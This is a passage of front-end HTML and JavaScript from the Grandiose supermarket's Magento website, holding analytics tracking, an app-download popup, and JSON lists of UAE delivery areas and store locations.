            //adjustTrack.trackProductSearch();
                        $(document).ready(function () {
                setTimeout(function () {
                    adjustTrack.trackEveryPageView(
                        $('html').attr('lang') || 'en'
                    );
                }, 1000); // to get customer details
            });
    });
</script>
<input type="hidden"
       id="message_age_restricted_products_title"
       value="Age Restricted Product">
<input type="hidden"
       id="message_age_restricted_products_message"
       value="You must be over 18 years old to purchase this product">
<input type="hidden"
       id="message_age_restricted_products_agree"
       value="I am over 18 years old">
<input type="hidden"
       id="message_age_restricted_products_not_agree"
       value="I am not over 18 years old">

<div id="downloadable-app-modal" style="display:none;">
    <div class="popup-content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="downloadable-top-banner">
<img src="https://www.grandiose.ae/media/wysiwyg/downloadable-banner.png" width="315" height="175" alt="Downloable App Banner" />
</div>
<div class="downlodable-banner-content">
<img src="https://www.grandiose.ae/media/wysiwyg/gag-popup-logo.png" alt="GAG Logo" width="62" height="62" />
<h3>Get Grandiose App</h3>
<div class="down-text"><span class="txt">For Better Experience</span><span class="txt">App Exclusive Features</span></div>
<a href="#" class="btn action-primary downlodable-btn">DOWNLOAD THE APP NOW</a>
<a href="#" class="btn action-secondary">CONTINUE ON WEB</a>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style type="text/css">
aside.modal-popup.download-app-popup-main.modal-slide._show {
    z-index: 1000001 !important;
}
</style></div>    </div>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'Magento_Ui/js/modal/modal',
        'Ktpl_MoEngageTracking/js/moengage'
    ], function ($, modal, moEngage) {
        var popup;
        var options = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            title: 'Downloadable App',
            modalClass: 'download-app-popup-main',
            buttons: [],
            closed: function () {
                //  setCookie('first_visit', 'seen', 1);
            }
        };

        function getCookie(name) {
            let value = "; " + document.cookie;
            let parts = value.split("; " + name + "=");
            if (parts.length === 2) return parts.pop().split(";").shift();
        }

        function isIPad() {
            return (
                (navigator.userAgent.includes("iPad")) || // Classic iPads
                (navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1) // iPadOS spoofing as Mac
            );
        }

        function downloadRedirect() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;
            var appStoreURL = "";
            var device = '';
            if (/android/i.test(userAgent)) {
                //appStoreURL = "https://play.google.com/store/apps/details?id=net.grandiose.retail";
                appStoreURL = "https://grandiose.go.link/?adj_t=1qvcl3jh&adj_engagement_type=fallback_click";
                device = 'Android';
            } else if((/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream)|| isIPad()) {
                //appStoreURL = "https://apps.apple.com/app/grandiose-supermarket/id1534020722";
                appStoreURL = "https://grandiose.go.link/?adj_t=1qvcl3jh&adj_engagement_type=fallback_click";
                device = 'IOS';
            }
            let moResponse = moEngage.triggerEvent('DownloadAppNow', {"ClickSource": device});
            if (appStoreURL) {
                if (moResponse) {
                    moResponse.then(response => {
                        window.location.href = appStoreURL;
                    }).catch(error => {
                        window.location.href = appStoreURL;
                    });
                }
            } else {
                console.log('No app store URL available for this device.');
            }
        }

        function closePopup() {
            popup.closeModal();
            setCookie('first_visit', 'seen', 1);
        }

        function setCookie(name, value, days) {
            let expires = "";
            if (days) {
                let date = new Date();
                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "") + expires + "; path=/";
        }


        if(!$('body').hasClass('app-web-view')){
            var firstVisit = getCookie('first_visit');
            var currentPath = window.location.pathname;
            //if (!firstVisit) {
            if (!firstVisit && currentPath !== '/partners-offers') {
                $(document).ready(function () {
                    var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
                    if (isMobile) {
                        popup = modal(options, $('#downloadable-app-modal'));
                        setTimeout(function () {
                            $('#downloadable-app-modal').modal('openModal');
                            $(".download-app-popup-main .modal-header button.action-close").show();
                            var popupHtml = document.querySelector('.popup-content');
                            var downloadLinkBtn = popupHtml.querySelector('.downlodable-btn');
                            var continueWebBtn = popupHtml.querySelector('.action-secondary');
                            continueWebBtn.addEventListener("click", closePopup);
                            downloadLinkBtn.addEventListener("click", downloadRedirect);
                        }, 2000);
                        setTimeout(function () {
                            $(".download-app-popup-main .modal-header button.action-close").show();
                        }, 5000);
                    }
                });
            }
        }


    });
</script>
<script type="text/javascript">
    window.websiteCode = 'default';
    require([
        'jquery',
        'Ktpl_MoEngageTracking/js/moengage'
    ], function ($,moengage) {
        moengage.setCustomerLoginFlag(false);
        moengage.productSearch();
        //moengage.checkIfUserLoggedInMoEngageNotInMagento();
        //moengage.checkLoginStatus();
            });
</script>
<script type="text/javascript">
    // invalidating data on load so active and inactive class can be added based on section pool
    require(['Magento_Customer/js/customer-data'],function(customerData){
        customerData.reload(['wishlist'], false);
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=wishlist-product]": {
            "Magento_Ui/js/core/app": {
               "components": {
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    }
                }
            }
        }
    }
</script>
    <script type="text/javascript">
        var referrer, search_term, klevu_search_product_tracking;
        referrer = document.referrer;
        var getQueryString = function (field, url) {
            var href = url ? url : window.location.href;
            var reg = new RegExp('[?&]' + field + '=([^&#]*)', 'i');
            var string = reg.exec(href);
            if (!string) {
                return null;
            }

            return decodeURIComponent(string[1].replace(/\+/g, " "));
        };
        search_term = getQueryString('q', referrer);

        if (referrer.indexOf('catalogsearch/result') > -1 && search_term) {
            klevu_search_product_tracking = {"klevu_apiKey":"klevu-168907907563213805","klevu_term":"","klevu_type":"clicked","klevu_productId":"45167","klevu_productName":"Montex Mint Ball Pen Mini","klevu_productUrl":"https:\/\/www.grandiose.ae\/montex-mint-ball-pen-mini5560","Klevu_typeOfRecord":"KLEVU_PRODUCT","klevu_productGroupId":"45167","klevu_productVariantId":"45167"};
            klevu_search_product_tracking.klevu_term = search_term;

            let searchParams = new URLSearchParams();

            for (let key in klevu_search_product_tracking) {
                if (!klevu_search_product_tracking.hasOwnProperty(key)) {
                    continue;
                }
                searchParams.append(key, klevu_search_product_tracking[key])
            }

            const url = 'https://stats.klevu.com/analytics/productTracking?'+ searchParams.toString();

            fetch(url, {
                method: 'GET',
                crossDomain: true
            }).then(response => {
            });

        }
    </script>
<div id="delivery_mode_popup" class="delivery_mode_popup" style="display: none;">
</div>

<div id="lat_long_location" class="delivery_mode_popup" style="display: none;">
	<div class="title">
		<h2>You are far away from your previous location, Are you want to change location?</h2>
	</div>
</div>

<script type="text/javascript">
	window.latLngConfig = 100000;
	window.emirate_area = '{"654":[{"id":"345","name":"Abu Dhabi Industrial City"},{"id":"342","name":"Abu Dhabi University"},{"id":"237","name":"Al Bandar"},{"id":"197","name":"Al Bateen"},{"id":"233","name":"Al Dana - Raha Beach"},{"id":"201","name":"Al Danah"},{"id":"354","name":"Al Falah"},{"id":"302","name":"Al Gurm West"},{"id":"314","name":"Al Hidayriyyat"},{"id":"203","name":"Al Hisn"},{"id":"308","name":"Al Jubail Island"},{"id":"313","name":"Al Kasir"},{"id":"335","name":"Al Kheeran"},{"id":"321","name":"Al Lissaily"},{"id":"205","name":"Al Manhal"},{"id":"224","name":"Al Maqta\u0027"},{"id":"199","name":"Al Marina"},{"id":"202","name":"Al Markaziyah"},{"id":"208","name":"Al Maryah Island"},{"id":"346","name":"Al Matar"},{"id":"350","name":"Al Moazaz South"},{"id":"236","name":"Al Muneera"},{"id":"337","name":"Al Muntazah"},{"id":"207","name":"Al Mushrif"},{"id":"334","name":"Al Muzoun"},{"id":"206","name":"Al Nahyan"},{"id":"326","name":"Al Qana"},{"id":"320","name":"Al Raha Gardens"},{"id":"319","name":"Al Raha Mall"},{"id":"198","name":"Al Ras Al Akhdar"},{"id":"333","name":"Al Rawdah"},{"id":"328","name":"Al Rayyana"},{"id":"323","name":"Al Razeen"},{"id":"347","name":"Al Reef"},{"id":"209","name":"Al Reem Island"},{"id":"234","name":"Al Rumaila"},{"id":"300","name":"Al Saadah"},{"id":"303","name":"Al Saadiyat Island"},{"id":"235","name":"Al Seef"},{"id":"322","name":"Al Shaleela"},{"id":"352","name":"Al Shamkha East"},{"id":"351","name":"Al Shamkhah"},{"id":"349","name":"Al Shawamekh"},{"id":"324","name":"Al Thurayya"},{"id":"200","name":"Al Zahiyah"},{"id":"238","name":"Al Zeina"},{"id":"353","name":"Al-Wathba North"},{"id":"356","name":"Bani Yas"},{"id":"360","name":"Baniyas East"},{"id":"361","name":"Baniyas North"},{"id":"357","name":"Baniyas West"},{"id":"225","name":"Bawabat Abudhabi"},{"id":"336","name":"Bloom Gardens"},{"id":"311","name":"City of Lights"},{"id":"306","name":"Cultural District - Saadiyat"},{"id":"340","name":"Eastern Mangrove"},{"id":"317","name":"Fahid Island"},{"id":"327","name":"Golf Gardens"},{"id":"299","name":"Hadbat Al Za\u0027faranah"},{"id":"307","name":"Hidd Al Saadiyat"},{"id":"332","name":"Hills Abu Dhabi"},{"id":"358","name":"Jarn Yafour"},{"id":"196","name":"Khalidiyah"},{"id":"215","name":"Khalifa City"},{"id":"331","name":"Khor Al Maqta\u0027a"},{"id":"355","name":"Madinat Al Riyad"},{"id":"359","name":"Mafraq Industrial Area"},{"id":"226","name":"Mangrove Village"},{"id":"191","name":"Masdar City"},{"id":"339","name":"Ministries Complex"},{"id":"341","name":"Mohamed Bin Zayed City"},{"id":"343","name":"Musaffah"},{"id":"344","name":"Musaffah Industrial"},{"id":"309","name":"Najmat Abu Dhabi"},{"id":"298","name":"Qasr Al Bahr"},{"id":"301","name":"Qasr Al Shatie"},{"id":"325","name":"Rabdan"},{"id":"318","name":"Raha Beach"},{"id":"348","name":"Rawdat Al Reef"},{"id":"338","name":"Rowdhat Abu Dhabi"},{"id":"304","name":"Saadiyat Marina District"},{"id":"305","name":"Saadiyat Promenade"},{"id":"329","name":"Sas Al Nakhl Village"},{"id":"244","name":"Shakhbout City"},{"id":"310","name":"Tamouh"},{"id":"312","name":"Um Yifeenah Island"},{"id":"330","name":"Wahat Al Karama"},{"id":"315","name":"Yas Gateway"},{"id":"246","name":"Yas Island"},{"id":"316","name":"Yas North"},{"id":"245","name":"Zayed City"},{"id":"204","name":"Zayed Port"}],"656":[{"id":"1","name":"Abu Hail"},{"id":"2","name":"Academic City"},{"id":"9","name":"Al Bada\u0027a"},{"id":"11","name":"Al Baraha"},{"id":"12","name":"Al Barari"},{"id":"374","name":"Al Fahidi"},{"id":"375","name":"Al ghubaiba"},{"id":"51","name":"Al Hudaiba"},{"id":"59","name":"Al Jaddaf"},{"id":"60","name":"Al Jaffiliya"},{"id":"87","name":"Al Manara"},{"id":"94","name":"Al Mina"},{"id":"151","name":"Al Safa"},{"id":"152","name":"Al Safa 2"},{"id":"3","name":"Al Souq Al Kabeer"},{"id":"160","name":"Al Sufouh 1"},{"id":"161","name":"Al Sufouh 2"},{"id":"210","name":"Al Waha"},{"id":"177","name":"Al Waheda"},{"id":"4","name":"Al Wasl"},{"id":"5","name":"Arabian Ranches"},{"id":"6","name":"Arabian Ranches 2"},{"id":"367","name":"Arabian Ranches 3"},{"id":"7","name":"Arjan"},{"id":"8","name":"Awir"},{"id":"10","name":"Badia Community"},{"id":"13","name":"Barsha 1"},{"id":"14","name":"Barsha 2"},{"id":"15","name":"Barsha 3"},{"id":"16","name":"Barsha Heights - TECOM"},{"id":"17","name":"Barsha South"},{"id":"18","name":"Bukadra"},{"id":"19","name":"Business Bay"},{"id":"20","name":"City Of Arabia"},{"id":"21","name":"Corniche Deira"},{"id":"22","name":"Creekside Community"},{"id":"189","name":"Damac Hills"},{"id":"366","name":"Damac Hills 2"},{"id":"23","name":"Dhagaya"},{"id":"24","name":"DIFC"},{"id":"25","name":"Discovery Gardens"},{"id":"26","name":"Downtown Burj Khalifa"},{"id":"27","name":"Downtown Jabel Ali"},{"id":"28","name":"Dubai Airport Freezone"},{"id":"29","name":"Dubai Cargo Village"},{"id":"241","name":"Dubai Creek Harbour"},{"id":"30","name":"Dubai Design District"},{"id":"188","name":"Dubai Hills"},{"id":"31","name":"Dubai International Airport"},{"id":"57","name":"Dubai Investments Park 1 - DIP 1"},{"id":"58","name":"Dubai Investments Park 2 - DIP 2"},{"id":"243","name":"Dubai Land"},{"id":"33","name":"Dubai Lifestyle City"},{"id":"34","name":"Dubai Marina"},{"id":"372","name":"Dubai South"},{"id":"35","name":"Dubai World Central - DWC"},{"id":"36","name":"Dubai World Trade Center - DWTC"},{"id":"222","name":"Dunes Village"},{"id":"37","name":"Emirates Hills"},{"id":"369","name":"Emirates Hills 2"},{"id":"240","name":"Expo City Dubai"},{"id":"38","name":"Falcon City"},{"id":"39","name":"Festival City"},{"id":"40","name":"Furjan"},{"id":"41","name":"Gardens"},{"id":"42","name":"Garhoud"},{"id":"368","name":"Ghadeer Community"},{"id":"43","name":"Global Village"},{"id":"211","name":"Golf City"},{"id":"371","name":"Green Community East"},{"id":"44","name":"Green Community Motor City"},{"id":"220","name":"Green Community Village"},{"id":"221","name":"Green Community West"},{"id":"45","name":"Greens"},{"id":"46","name":"Hamriya"},{"id":"228","name":"Healthcare City"},{"id":"48","name":"Hillside Community"},{"id":"49","name":"Hor Al Anz"},{"id":"50","name":"Hor Al Anz East"},{"id":"52","name":"Ibn Batutta Mall"},{"id":"53","name":"IMPZ"},{"id":"54","name":"International City"},{"id":"55","name":"International City 2"},{"id":"56","name":"Internet City - DIC"},{"id":"373","name":"Jaddaf Waterfront"},{"id":"61","name":"Jebel Ali 1"},{"id":"62","name":"Jebel Ali 2"},{"id":"63","name":"Jebel Ali Freezone"},{"id":"64","name":"Jebel Ali Freezone Extension"},{"id":"65","name":"Jebel Ali Industrial Area"},{"id":"66","name":"Jumeirah 1"},{"id":"67","name":"Jumeirah 2"},{"id":"68","name":"Jumeirah 3"},{"id":"69","name":"Jumeirah Beach Residence - JBR"},{"id":"70","name":"Jumeirah Golf Estates"},{"id":"71","name":"Jumeirah Heights"},{"id":"72","name":"Jumeirah Islands"},{"id":"73","name":"Jumeirah Lakes Towers - JLT"},{"id":"242","name":"Jumeirah Park"},{"id":"74","name":"Jumeirah Village Circle - JVC"},{"id":"75","name":"Jumeirah Village Triangle - JVT"},{"id":"229","name":"Karama"},{"id":"77","name":"Khabaisi"},{"id":"78","name":"Khawaneej 1"},{"id":"79","name":"Khawaneej 2"},{"id":"80","name":"Knowledge Village"},{"id":"81","name":"Lakes"},{"id":"82","name":"Layan Community"},{"id":"83","name":"Legends"},{"id":"84","name":"Liwan"},{"id":"85","name":"Majan"},{"id":"86","name":"Mamzar"},{"id":"88","name":"Mankhool"},{"id":"89","name":"Maritime City"},{"id":"90","name":"MBR- Al Merkad"},{"id":"362","name":"Me\u0027aisem"},{"id":"91","name":"Meadows"},{"id":"370","name":"Meadows 2"},{"id":"92","name":"Media City"},{"id":"93","name":"Meydan South"},{"id":"190","name":"Mina Al Wasl"},{"id":"95","name":"Mira Community"},{"id":"365","name":"Mira Oasis"},{"id":"96","name":"Mirdif"},{"id":"97","name":"Mizhar 1"},{"id":"98","name":"Mizhar 2"},{"id":"99","name":"Motor City"},{"id":"100","name":"Mudon"},{"id":"101","name":"Muhaisnah 1"},{"id":"102","name":"Muhaisnah 2"},{"id":"103","name":"Muhaisnah 3"},{"id":"104","name":"Muhaisnah 4"},{"id":"105","name":"Muraqqabat"},{"id":"106","name":"Murar"},{"id":"107","name":"Mushrif"},{"id":"108","name":"Muteena"},{"id":"109","name":"Nad Al Sheba 1"},{"id":"110","name":"Nad Al Sheba 2"},{"id":"111","name":"Nad Al Sheba 3"},{"id":"112","name":"Nad Al Sheba 4"},{"id":"113","name":"Nadd Al Hamar"},{"id":"114","name":"Nadd Al Shamma"},{"id":"115","name":"Nahda 1"},{"id":"116","name":"Nahda 2"},{"id":"117","name":"Naif"},{"id":"118","name":"Oud Al Muteena"},{"id":"214","name":"Oud Al Muteena 2"},{"id":"213","name":"Oud Al Muteena 3"},{"id":"232","name":"Oud Metha"},{"id":"120","name":"Palm Deira"},{"id":"121","name":"Palm Jebel Ali"},{"id":"122","name":"Palm Jumeirah"},{"id":"123","name":"Port Rashid"},{"id":"124","name":"Port Saeed"},{"id":"363","name":"Production City"},{"id":"125","name":"Quoz 1"},{"id":"126","name":"Quoz 2"},{"id":"127","name":"Quoz 3"},{"id":"128","name":"Quoz 4"},{"id":"129","name":"Quoz Industrial Area 1"},{"id":"130","name":"Quoz Industrial Area 2"},{"id":"131","name":"Quoz Industrial Area 3"},{"id":"132","name":"Quoz Industrial Area 4"},{"id":"133","name":"Qusais 1"},{"id":"134","name":"Qusais 2"},{"id":"135","name":"Qusais 3"},{"id":"136","name":"Qusais Industrial Area 1"},{"id":"137","name":"Qusais Industrial Area 2"},{"id":"138","name":"Qusais Industrial Area 3"},{"id":"139","name":"Qusais Industrial Area 4"},{"id":"140","name":"Qusais Industrial Area 5"},{"id":"141","name":"Raffa"},{"id":"142","name":"Ras Al Khor"},{"id":"143","name":"Ras Al Khor Indsutrial Area 1"},{"id":"144","name":"Ras Al Khor Indsutrial Area 2"},{"id":"145","name":"Ras Al Khor Indsutrial Area 3"},{"id":"146","name":"Rashidiya"},{"id":"147","name":"Remraam"},{"id":"148","name":"Rigga"},{"id":"149","name":"Rigga Al Buteen"},{"id":"150","name":"Sabkha"},{"id":"153","name":"Satwa"},{"id":"154","name":"Shindagha"},{"id":"155","name":"Silicon Oasis"},{"id":"156","name":"Skycourts"},{"id":"157","name":"Sports City"},{"id":"158","name":"Springs"},{"id":"159","name":"Studio City"},{"id":"162","name":"Sustainable City"},{"id":"163","name":"Techno Park"},{"id":"239","name":"The Pulse Townhouses"},{"id":"164","name":"The Villa"},{"id":"165","name":"Tijara Town"},{"id":"364","name":"Tilal Al Ghaf"},{"id":"194","name":"Town Square"},{"id":"166","name":"Twar 1"},{"id":"167","name":"Twar 2"},{"id":"168","name":"Twar 3"},{"id":"169","name":"Um Al Sheif"},{"id":"230","name":"Umm Hurair 1"},{"id":"231","name":"Umm Hurair 2"},{"id":"172","name":"Umm Ramool"},{"id":"173","name":"Umm Suqeim 1"},{"id":"174","name":"Umm Suqeim 2"},{"id":"175","name":"Umm Suqeim 3"},{"id":"176","name":"Wadi Alamardi"},{"id":"178","name":"Warqa 1"},{"id":"179","name":"Warqa 2"},{"id":"180","name":"Warqa 3"},{"id":"181","name":"Warqa 4"},{"id":"182","name":"Warqa 5"},{"id":"183","name":"Warsan 1"},{"id":"184","name":"Warsan 2"},{"id":"212","name":"Warsan 3"},{"id":"185","name":"Waterfront"},{"id":"186","name":"Za\u0027abeel 1"},{"id":"187","name":"Za\u0027abeel 2"}],"1115":[{"id":"415","name":"Ain Al Faydah"},{"id":"417","name":"Al \u0027Iqabiyyah"},{"id":"414","name":"Al Aamerah"},{"id":"396","name":"Al Aflaj"},{"id":"405","name":"Al Ameriya"},{"id":"399","name":"Al Andalus Compound"},{"id":"410","name":"Al Bateen"},{"id":"444","name":"Al Dahma"},{"id":"391","name":"Al Dhahir"},{"id":"402","name":"Al Fou\u0027ah"},{"id":"412","name":"Al Ghadeer"},{"id":"429","name":"Al Jahili"},{"id":"406","name":"Al Jimi"},{"id":"407","name":"Al Khibeesi"},{"id":"413","name":"Al Maqam"},{"id":"409","name":"Al Markhaniyyah"},{"id":"404","name":"Al Mas\u0027oudi"},{"id":"426","name":"Al Mnaizfah"},{"id":"388","name":"Al Mnaizlah"},{"id":"435","name":"Al Mu\u0027tarid"},{"id":"400","name":"Al Murabaa"},{"id":"430","name":"Al Mutaw\u0027ah"},{"id":"408","name":"Al Muwaij\u0027i"},{"id":"394","name":"Al Nabghah"},{"id":"397","name":"Al Noud"},{"id":"389","name":"Al Owainah"},{"id":"380","name":"Al Qisees"},{"id":"382","name":"Al Rawdah Al Sharqiyah"},{"id":"439","name":"Al Ruwaikah"},{"id":"440","name":"Al Ruwaydat"},{"id":"437","name":"Al Salamat"},{"id":"434","name":"Al Sallan"},{"id":"398","name":"Al Sarouj"},{"id":"395","name":"Al Shuwaymah"},{"id":"411","name":"Asharij"},{"id":"432","name":"Bida Bin Ammar"},{"id":"401","name":"Central District"},{"id":"436","name":"Civic Center"},{"id":"387","name":"Falaj Hazza\u0027"},{"id":"443","name":"Ghafat Al Shwaihi"},{"id":"379","name":"Ghireebah"},{"id":"381","name":"Ghnaymah"},{"id":"425","name":"Hai Khalid"},{"id":"403","name":"Hili"},{"id":"431","name":"Industrial Area"},{"id":"419","name":"Jiza\u0027t Wraigah"},{"id":"442","name":"Khatm Al Shiklah"},{"id":"428","name":"Leetag"},{"id":"423","name":"Majlood"},{"id":"392","name":"Malaqit"},{"id":"390","name":"Mazyad"},{"id":"416","name":"Mbazzarah Al Khadra"},{"id":"420","name":"Mreifia"},{"id":"383","name":"Ni\u0027mah"},{"id":"422","name":"Oud Bin Sag-han"},{"id":"393","name":"Sa\u0027"},{"id":"377","name":"Saih Al Gharbal"},{"id":"378","name":"Sayh Al Daay"},{"id":"433","name":"Shabhanet Ashrej"},{"id":"424","name":"Shareat Al Muwaiji"},{"id":"384","name":"Shi\u0027bat Al Wutah"},{"id":"386","name":"Shiab Al Ashkar"},{"id":"418","name":"Tawam"},{"id":"441","name":"Um Ghafah"},{"id":"385","name":"Zakhir"}],"659":[{"id":"292","name":"Al Amerah"},{"id":"294","name":"Al Heliow"},{"id":"295","name":"Al Heliow 1"},{"id":"296","name":"Al Heliow 2"},{"id":"1406","name":"Al Jerf 1"},{"id":"1407","name":"Al Jerf Industrial 3"},{"id":"290","name":"Al Jlail"},{"id":"1399","name":"Al Jurainah"},{"id":"272","name":"Al Malha"},{"id":"273","name":"Al Menhaz"},{"id":"270","name":"Al Metraq"},{"id":"260","name":"Al Mowrrada 1"},{"id":"261","name":"Al Mowrrada 2"},{"id":"262","name":"Al Mowrrada 3"},{"id":"263","name":"Al Mowrrada 4"},{"id":"264","name":"Al Mowrrada 5"},{"id":"265","name":"Al Mowrrada 6"},{"id":"266","name":"Al Mowrrada 7"},{"id":"267","name":"Al Mowrrada 8"},{"id":"1411","name":"Al Muaihat 1"},{"id":"1404","name":"Al Muntazi"},{"id":"1409","name":"Al Muwaihat 3"},{"id":"1410","name":"Al Mwaihat 2"},{"id":"1401","name":"Al Noaf"},{"id":"1402","name":"Al Qarayen"},{"id":"1405","name":"Al Raqaib"},{"id":"1412","name":"Al Rawda 1"},{"id":"1413","name":"Al Rawda 2"},{"id":"1414","name":"Al Rawda 3"},{"id":"251","name":"AL Riqaibah"},{"id":"252","name":"Al Riqaibah 1"},{"id":"253","name":"Al Riqaibah 2"},{"id":"254","name":"Al Riqaibah 3"},{"id":"255","name":"Al Riqaibah 4"},{"id":"256","name":"Al Riqaibah 5"},{"id":"257","name":"Al Riqaibah 6"},{"id":"258","name":"Al Riqaibah 7"},{"id":"259","name":"Al Riqaibah 8"},{"id":"288","name":"Al Sajaah"},{"id":"269","name":"Al Sehma"},{"id":"376","name":"Al Suyoh Suburb"},{"id":"1408","name":"Al Tallah 2"},{"id":"274","name":"Al Waha"},{"id":"291","name":"Al Yasmeen"},{"id":"1400","name":"Al Zahia"},{"id":"297","name":"Al Zahya"},{"id":"268","name":"Athaib"},{"id":"293","name":"Emirates City"},{"id":"289","name":"Emirates Industrial City"},{"id":"287","name":"Hay Al Dibdibah South"},{"id":"1403","name":"Hay Hoshi"},{"id":"277","name":"Kshisha 1"},{"id":"278","name":"Kshisha 2"},{"id":"279","name":"Kshisha 3"},{"id":"280","name":"Kshisha 4"},{"id":"281","name":"Kshisha 5"},{"id":"282","name":"Kshisha 6"},{"id":"271","name":"Rodhat Al Qarat"},{"id":"275","name":"Rodhat Al Sidir"},{"id":"283","name":"Shaghrafa 1"},{"id":"284","name":"Shaghrafa 2"},{"id":"285","name":"Shaghrafa 3"},{"id":"286","name":"Shaghrafa 4"},{"id":"250","name":"Tilal"}]}';
	window.emirate_store = '{"654":[{"id":"13","name":"Grandiose Horizon Towers","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADHZT","latitude":"24.49353","longitude":"54.40388","area_id":"209","emirates_id":"654","zip_code":"","building_name":"Horizon Towers","opening_hours":"24 Hours","street_name":"243 St.","status":"1","created_at":"2021-03-01 09:47:13","updated_at":"2026-01-28 01:08:24"},{"id":"32","name":"Grandiose C11","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADC11","latitude":"24.44086","longitude":"54.57966","area_id":"227","emirates_id":"654","zip_code":"","building_name":" C11-RBW8","opening_hours":"24 Hours","street_name":"C11-RBW8","status":"1","created_at":"2023-02-27 11:55:54","updated_at":"2026-01-28 01:08:24"},{"id":"45","name":"Grandiose Capital Views","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADCAV","latitude":"24.41761","longitude":"54.44001","area_id":"247","emirates_id":"654","zip_code":"","building_name":"Capital Views","opening_hours":"07:00 AM to 12:00 AM","street_name":"Al Ma\u0027arid","status":"1","created_at":"2024-03-15 11:11:31","updated_at":"2026-01-28 01:08:24"},{"id":"46","name":"Grandiose Global Gate","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADGGS","latitude":"24.52082","longitude":"54.43346","area_id":"248","emirates_id":"654","zip_code":"","building_name":"Global Gateway Residential","opening_hours":"07:00 AM to 12:00 AM","street_name":"Culture Marina","status":"1","created_at":"2024-03-21 07:01:55","updated_at":"2026-01-28 01:08:24"},{"id":"36","name":"Grandiose ADU","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADAUH","latitude":"24.36648","longitude":"54.56494","area_id":"215","emirates_id":"654","zip_code":"","building_name":"Abu Dhabi University Campus","opening_hours":"07:00 AM to 10:00 PM","street_name":"Al Ain Road, Abu Dhabi, UAE","status":"1","created_at":"2023-08-31 12:38:46","updated_at":"2026-01-28 01:08:24"}],"656":[{"id":"33","name":"Grandiose B1 Mall","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBB1M","latitude":"25.11670","longitude":"55.20089","area_id":"13","emirates_id":"656","zip_code":"","building_name":"The B1","opening_hours":"07:00 AM to 12:00 AM","street_name":"Al Barsha Road","status":"1","created_at":"2023-03-02 07:40:57","updated_at":"2026-01-28 01:08:24"},{"id":"3","name":"Grandiose Address DT","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBADD","latitude":"25.19485","longitude":"55.27688","area_id":"26","emirates_id":"656","zip_code":"","building_name":"The Address","opening_hours":"24 Hours","street_name":"Sheikh Mohammed Bin Rashid BLVD","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2026-01-28 01:08:24"},{"id":"4","name":"Grandiose ZDM","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBZAB","latitude":"25.20029","longitude":"55.27912","area_id":"26","emirates_id":"656","zip_code":"","building_name":"Dubai Mall","opening_hours":"06:30 AM to 12:00 AM","street_name":"Sheikh Mohammed Bin Rashid BLVD","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2026-01-28 01:08:24"},{"id":"7","name":"Grandiose Marina Walk","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBMRW","latitude":"25.084562","longitude":"55.147705","area_id":"34","emirates_id":"656","zip_code":"","building_name":"Marina Walk","opening_hours":"07:00 AM to 12:00 AM","street_name":"Marina Walk","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2026-01-28 01:08:24"},{"id":"8","name":"Grandiose DSC Arabian","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBSPC","latitude":"25.03484","longitude":"55.22303","area_id":"157","emirates_id":"656","zip_code":"","building_name":"Sports City","opening_hours":"24 Hours","street_name":"Sports City","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2026-01-28 01:08:24"}],"659":[{"id":"47","name":"Grandiose Al Suyoh","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"SHJSC","latitude":"25.24128","longitude":"55.59300","area_id":"256","emirates_id":"659","zip_code":"000000","building_name":"Al Suyoh Suburb","opening_hours":"06:30 AM to 12:00 AM","street_name":"Al Suyoh Suburb","status":"1","created_at":"2024-06-14 10:23:48","updated_at":"2026-01-28 01:08:24"}]}';
	window.isProductCollectionPage = 1;
	window.farDistance = 500;
</script>

<script>
    require(['jquery', 'ko', 'mage/url', 'Magento_Ui/js/modal/modal', 'Brainvire_DeliveryMode/js/loadPopup', 'Brainvire_DeliveryMode/js/farLocation'], function ($,ko,urlBuilder,modal, loadPopup,farLocation) {
    	var multiAllowLocationIssue = 'false';
    	if (navigator.userAgent.indexOf("Firefox") > 0 || (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)){
			var multiAllowLocationIssue = 'true';      
		}
    	$.ajax({
            url: urlBuilder.build('gagstore/deliverymode/deliverypopup'),
            type: 'GET',
            dataType: "json",
            showLoader : false,
            data: {'change_mode' : 'false'},
            cache : false,
            success: function(response){
    	       	if(response.hasData == 'false' && response.html){
    	       		$('#delivery_mode_popup').html(response.html);
    	       		loadPopup.load('true');

    	       		/*if ("geolocation" in navigator){ //check geolocation available
	    				//try to get user current location using getCurrentPosition() method
	    				navigator.geolocation.getCurrentPosition(function(position){
	    					if(response.hasData == 'false' && response.html){
	    						loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    						farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
	    					}
	    				});
	    			}
*/
    	       	}
    	       	if ("geolocation" in navigator){ //check geolocation available
    				//try to get user current location using getCurrentPosition() method
    				navigator.geolocation.getCurrentPosition(function(position){
